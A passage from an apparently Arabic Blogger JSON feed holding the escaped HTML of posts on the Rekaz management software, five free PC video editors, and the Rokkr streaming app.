Arabic\u0026quot;; font-size: 11pt;\"\u003E، \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة جيم مجاني\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، أو حتى \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الأعمال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;بشكل عام، فإن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;هو الخيار الأمثل. يقدم لك النظام كل الأدوات التي تحتاجها لتنظيم عملك وزيادة كفاءة العمليات، مما يضمن لك تحقيق أقصى استفادة من عملائك وزيادة رضاهم.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمع \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، ستتمكن من إدارة جميع جوانب عملك من خلال منصة واحدة، مما يتيح لك توفير الوقت والجهد وتحقيق النجاح المطلوب.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5117291665379819551\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/rekaz.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5117291665379819551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5117291665379819551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/rekaz.html","title":"برنامج ركاز لإدارة الاشتراكات و الحجوزات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDQXhU48h-GCR1hdfVLU-Uf659eKbD7SrA3XTIthXG8WEGKSt93hTnwd9jUBJNqmrA4mm2Fu9IQkNIScLcWW4v1EGfprrNnFMopzu8gaJ2eu1cHxoXj-LoHyNhy182_M6ra3up3Ow99bDdKgTNjyUYseg0bFNMR36U7QmVUePyFDPXCeAxEY_b__ytZc\/s72-w640-h122-c\/Capture%20d'%C3%A9cran%202024-10-25%20011138.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5692811195247966556"},"published":{"$t":"2021-08-29T09:37:00.005-07:00"},"updated":{"$t":"2022-05-04T08:39:59.900-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مونتاج"}],"title":{"type":"text","$t":" أفضل 5 برامج مونتاج فيديو مجانية للحاسوب"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"برنامج مونتاج مجاني,برنامج مونتاج,افضل برنامج مونتاج فيديو للكمبيوتر,افضل برنامج مونتاج,أفضل برنامج مونتاج,برنامج مونتاج للكمبيوتر,افضل برنامج مونتاج مجاني للكمبيوتر,مونتاج,برامج مونتاج مجانية,افضل برنامج مونتاج للكمبيوتر مجانا,برنامج مونتاج بدون علامة مائية مجاني,أفضل برنامج مونتاج فيديو,افضل برنامج مونتاج للكمبيوتر بدون علامة مائية مجانا,افضل برنامج مونتاج للكمبيوتر للاجهزة الضعيفة,افضل برامج المونتاج,افضل برنامج مونتاج للكمبيوتر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكل صانع محتوى في مدونة أو على قناة يوتيوب يحتاج لإنتاج فيديوهات عالية الجودة بمؤثرات بصرية تجذب الزوار والمشاهدين، نقدم إليك أفضل 5 برامج مونتاج فيديو مجانية للحاسوب حتما ستعجب بها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxj19ncLYkqJyYj0gxKS41d11HBdgUu5_jHIWjNtAKRhkhbS9JDQvb93inYVyLCzs9RtInhzQK0Q3lm16lGpNT2uYLJTE0m2KsYKm2jWWIMIWfbUEmJaqnIFnnS5XLOKwAHh8NXTseoY\/s1000\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+5+%25D8%25A8%25D8%25B1%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2588%25D9%2586%25D8%25AA%25D8%25A7%25D8%25AC+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2584%25D8%25AD%25D8%25A7%25D8%25B3%25D9%2588%25D8%25A8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\" border=\"0\" data-original-height=\"530\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxj19ncLYkqJyYj0gxKS41d11HBdgUu5_jHIWjNtAKRhkhbS9JDQvb93inYVyLCzs9RtInhzQK0Q3lm16lGpNT2uYLJTE0m2KsYKm2jWWIMIWfbUEmJaqnIFnnS5XLOKwAHh8NXTseoY\/s16000\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+5+%25D8%25A8%25D8%25B1%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2588%25D9%2586%25D8%25AA%25D8%25A7%25D8%25AC+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2584%25D8%25AD%25D8%25A7%25D8%25B3%25D9%2588%25D8%25A8.jpg\" title=\"أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالمونتاج أمر مهم للغاية لكسب المتابعين، فلا أحد يفضل مشاهدة فيديو عن منتج ما أو دورة بجودة سيئة ومؤثرات شبه منعدمة، لذلك يجب الاعتماد على برامج تمكنك من إنشاء فيديو احترافي يساهم في جلب الزيارات والمشاهدات وبالتالي تحقيق أرباح أكثر، فبعد \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-10-free-design-websites.html\" target=\"_blank\"\u003Eتعلم كيفية التصميم من المواقع\u003C\/a\u003E العديدة المتاحة قد تحتاج إلى برامج تركيب فيديوهات، وإن كنت تتساءل عن سعر برنامج المونتاج فلا تقلق توجد العديد من البرامج المجانية تقدم أدوات احترافية تضاهي البرامج المدفوعة مع سهولة الاستخدام، جمعنا لك أفضلها في القائمة التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج بليندر Blender\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالمعروف عن هذا البرنامج هو كونه مختص في إنشاء تصاميم ثلاثية الأبعاد، إلا أنه يعتبر أفضل خيار في مجال المونتاج لما يقدمه من أدوات رائعة تتيح لك الحرية التامة في إضافة مؤثرات وخدع سنيمائية عديدة، ولا يحتاج لدروس كثيرة لاحترافه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات برنامج blender\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eواجهة مستخدم بسيطة وسهلة الاستخدام.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية تصميم وإنشاء فيديو ثلاثي الأبعاد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالتعديل على الفيديوهات سابقة وإضافة المؤثرات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة الصوت للفيديو، دمجه، والمزامنة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالتحكم في سرعة الفيديو وضبطها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإضافة إلى كونه مجاني بالكامل ومفتوح المصدر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/blender\/reviews#reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج بليندر Blender\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج Shotcut\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أفضل برامج الحاسوب المجانية، يدعم الأنظمة الثالثة Windows، Linux، Mac، برنامج مفتوح المصدر تستفيد من جميع خدماته بمجرد تنصيبه على جهازك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات برنامج shotcut\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية سحب الفيديوهات واسقاطها في مجال زمني.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيمكن استيراد فيديوهات، صور، وصوت بصيغ مختلفة والتعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية حذف التغيرات كلها، مع احتفاظ البرنامج بأرشيف خاص بالتغييرات المحدثة في حال رغبت في استرجاعها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/shotcut\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج Shotcut\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج HitFILM Express\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أفضل برامج المونتاج الاحترافية والمجانية، يحتاج استعماله أن تكون في مستوى متقدم نوعا في المونتاج، واجهته معقدة بعض الشيء بالنسبة للمبتدئين، لكن هذا لا يغير حقيقة أنه برنامج مونتاج ممتاز لاحتوائه على ميزات عديدة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات\u0026nbsp;برنامج HitFILM Express\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيحتوي على برامج تعليمية مجانية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتصحيح كامل للألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eاستيراد تصميمات ثلاثية الأبعاد والتعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتخصيص الواجهة حسب الحاجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eكل الأدوات متاحة مجانا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/hitfilm-express\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج HitFILM Express\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج VSDC Free Video Editor\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبرنامج شهير في عالم المونتاج، يتوفر على نسختين المدفوعة والمجانية، إلا أن المجانية لا تقل روعة عن صاحبتها المدفوعة لتوفرها هي الأخرى على مزايا تجعلك تختار استعمال البرنامج دون غيره.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات\u0026nbsp;برنامج VSDC Free Video Editor\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eواجهة بسيطة سهلة الاستخدام.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتطبيق الفلاتر على مقاطع الفيديو حسب الحاجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة الصور والتعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة المؤثرات البصرية على الفيديوهات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالتحكم في المخطط الزمني وتعديله.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيحتوي على معرض كامل للمؤثرات البصرية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة إلى كل هذا، فإن البرنامج يحتوي على أداة حرق دي في دي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Ca href=\" https:\/\/www.g2.com\/products\/flash-integro-llc-vsdc-free-video-editor\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج VSDC Free Video Editor\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج Lightworks\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبرنامج لا يقل شهرة أو قيمة عن سابقيه، متوفر على نسختين، نسخة مدفوعة وأخرى مجانية، إلا أن الأخيرة تتوفر على الكثير من المزايا الموجودة في النسخة المدفوعة، بل تضم خصائص بعض برامج تركيب الفيديو الأخرى المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات\u0026nbsp;برنامج Lightworks\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eواجهة بسيطة وسهلة الاستخدام كنت محترفا أم مبتدأ ستعجبك بالتأكيد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية إضافة الطبقات، الصور والفلاتر حسب الحاجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتم اختياره للصناعات السنيمائية لحفاظه على نفس الجودة في الفيديو حتى وإن تعدى الساعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية إنشاء مقاطع فيديو بحجم كبير مع التعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة النص للفيديو بطرق عديدة، مع إمكانية تعديل نوع الخط، حجمه ولونه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإتاحة خيارات للصوت مع التعديل عليه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eاحتوائه على تقنية القص التي تمكنك من قص الفيديوهات والصور حسب الرغبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/lightworks\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج Lightworks\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/11\/The-best-Android-montage-applications.html\" target=\"_blank\"\u003Eتعرف على أفضل تطبيقات المونتاج المجانية للأندرويد\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5692811195247966556\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Free-Video-Editing-Software-for-PC.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5692811195247966556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5692811195247966556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Free-Video-Editing-Software-for-PC.html","title":" أفضل 5 برامج مونتاج فيديو مجانية للحاسوب"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxj19ncLYkqJyYj0gxKS41d11HBdgUu5_jHIWjNtAKRhkhbS9JDQvb93inYVyLCzs9RtInhzQK0Q3lm16lGpNT2uYLJTE0m2KsYKm2jWWIMIWfbUEmJaqnIFnnS5XLOKwAHh8NXTseoY\/s72-c\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+5+%25D8%25A8%25D8%25B1%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2588%25D9%2586%25D8%25AA%25D8%25A7%25D8%25AC+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2584%25D8%25AD%25D8%25A7%25D8%25B3%25D9%2588%25D8%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-819749081743011272"},"published":{"$t":"2021-04-24T09:29:00.003-07:00"},"updated":{"$t":"2021-04-24T09:31:53.168-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بث القنوات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"}],"title":{"type":"text","$t":"برنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eبرنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-size: medium;\"\u003Eبرامج و تطبيقات مشاهدة القنوات التلفزيونية و الرياضية و خاصة قنوات بين سبورت أصبحت الأكثر طلبا خاصة عند بداية الدوريات الكبرى مثل دوري أيطال أوربا أو كأس العالم و غيرها، و ظهرت العديد من التطبيقات و البرامج الخاصة بمشاهدة مباريات كرة القدم و أيضا مشاهدة الأفلام و المسلسلات و لكن في هذا المقال سنتعرف على أفضل برنامج يمنحك \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/vita-tv.html\" target=\"_blank\"\u003Eمشاهدة القنوات التلفزيونية و الرياضية\u003C\/a\u003E و مشاهدة الأفلام و المسلسلات أيضا بمختلف اللغات و هو تطبيق Rokkr.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghxNcuLPruKV6MTXcovEizANhWdgOLeBl0AZaP3wpzKURUjXApdzo-Y_08mP91HvAPwdnAylFOqIDoXpsg8MLDLVlDNpaZpl-wlrBAgkttXrtA4unOxUum9NzKNrHT8V5N4pNcJhFm1kc\/s640\/%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582+Rokkr+%25D9%2584%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%2586%25D9%2588%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D9%2584%25D8%25A7%25D9%2585+%25D9%2588+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D8%25AA.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تطبيق Rokkr لمشاهدة الأفلام و المسلسلات\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" 